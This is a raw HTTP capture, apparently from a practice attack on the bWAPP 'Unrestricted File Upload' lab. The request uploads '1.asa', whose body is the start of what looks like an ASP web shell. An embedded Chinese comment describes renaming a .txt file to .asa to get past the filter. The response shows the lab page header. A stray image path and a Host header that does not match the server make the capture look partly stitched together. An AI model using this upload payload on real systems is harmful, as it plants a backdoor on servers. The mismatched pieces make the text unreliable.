 POST /unrestricted_file_upload.asp HTTP/1.1
Host: icp.now.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------24464570528145
Content-Length: 414
Cookie: PHPSESSID=f403879a5a0eba058ec91ebb2fbe1834; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="file"; filename="1.asa"
Content-Type: text/plain
修改1.txt为1.asa
<%
server.scripttimeout=600
response.buffer=true
Response.Expires=-1
Session.Timeout=60
On Error Resume Next
Const vci="5kik"
Const bkz="want_pre.asp"
Const krv="5kik鐰SP'l"
'<!
Const wiy=False
Const acu=True
Const twb="5kik"
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 02:31:07 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13444
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
<link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen" />
<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
<!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - Unrestricted File Upload</title>